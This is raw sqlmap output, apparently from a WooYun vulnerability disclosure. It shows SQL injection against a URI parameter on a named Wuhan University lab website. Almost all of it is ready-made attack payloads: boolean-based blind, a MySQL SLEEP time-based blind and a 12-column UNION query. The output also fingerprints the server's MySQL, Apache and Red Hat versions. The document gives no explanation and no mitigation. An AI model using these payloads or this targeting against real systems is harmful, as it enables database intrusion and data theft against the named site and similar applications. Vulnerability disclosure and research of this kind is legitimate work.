 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://waterlab.whu.edu.cn:80/index.php/Gongyong/sblist/id/11) AND
7965=7965 AND (5206=5206.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://waterlab.whu.edu.cn:80/index.php/Gongyong/sblist/id/11) AND
(SELECT * FROM (SELECT(SLEEP(5)))Uabo) AND (7731=7731.html
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: http://waterlab.whu.edu.cn:80/index.php/Gongyong/sblist/id/-4852) U
NION ALL SELECT NULL,NULL,CONCAT(0x71766a6a71,0x68516e6a464e4554774248684f6f7442
71455258786a46776341494d437942707971714570575556,0x716a627071),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL-- -.html
---
[INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5.0.12
www.wooyun.org